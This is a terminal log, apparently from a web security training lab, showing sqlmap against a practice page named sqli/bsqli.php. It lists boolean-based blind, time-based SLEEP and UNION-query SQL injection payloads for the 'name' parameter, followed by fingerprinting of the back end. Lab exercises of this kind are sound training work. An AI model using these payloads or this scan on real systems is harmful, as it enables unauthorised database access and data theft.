 [/opt/dirb]$ sqlmap -u https://sec542.org/sqli/bsqli.php?name=randomvalue
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.6.57#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 09:52:43 /2021-06-07/
[09:52:43] [INFO] resuming back-end DBMS 'mysql'
[09:52:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Dent' AND 4863=4863 AND 'gBbM'='gBbM
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=Dent' AND (SELECT 4748 FROM (SELECT(SLEEP(5)))xXNZ) AND 'WkNQ'='WkNQ
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: name=Dent' UNION ALL SELECT NULL,CONCAT(0x71787a7171,0x436f6f59776d7276484e62754866785356497474576c43686
c56457544624d6366684f70706f6651,0x7178767671),NULL,NULL-- KxYR
---
[09:52:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[09:52:43] [INFO] fetched data logged to text files under '/home/student/.sqlmap/output/sec542.org'
[09:52:43] [WARNING] you haven't updated sqlmap for more than 710 days!!!
[*] ending @ 09:52:43 /2021-06-07/